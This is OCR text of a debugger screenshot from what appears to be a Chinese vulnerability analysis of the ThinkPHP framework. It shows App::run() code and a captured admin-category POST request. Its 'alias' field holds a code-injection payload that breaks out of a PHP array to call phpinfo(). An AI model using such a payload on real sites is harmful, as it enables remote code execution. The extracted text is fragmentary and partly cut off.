 App.php AdminCategoryController.php Response.php Error.php Connection.php Loader.php Debug.php index.php
129 // 监听 app_begin
130 Hook::listen('app_begin', $dispatch);
131
132 // 请求缓存检查
133 $request->cache( $request: {instance => think\Request, hook => [0], method => "POST", domain =>
134 $config['request_cache'],
135 $config['request_cache_expire'],
136 $config['request_cache_except']
137 );
138
139 $data = self::exec($dispatch, $config); $config: {app_host => "", app_debug => true, app_trace =>
140 } catch (HttpResponseException $exception) {
141 $data = $exception->getResponse();
142 }
143
144 // 清空类的实例化
145 Loader::clearInstance();
146
147 // 输出数据到客户端
148 if ($data instanceof Response) {
149 $response = $data;
150 } elseif (!is_null($data)) {
151 // 默认自动识别响应输出类型
152 $type = $request->isAjax() && !is_string($data) ?
153 Config::get('default_ajax_return') :
\think › App › run()
ndex.php
iables
bind = {array} [0]
input = "parent_id=0&name=111&alias=a'%3D%3Earray(%22test_by_cqq%22)%2Cphpinfo()%2C'b&description=xxx&more%5Bthumbnail%5D=&seo_title=&s
先知社区
'零组资料文库'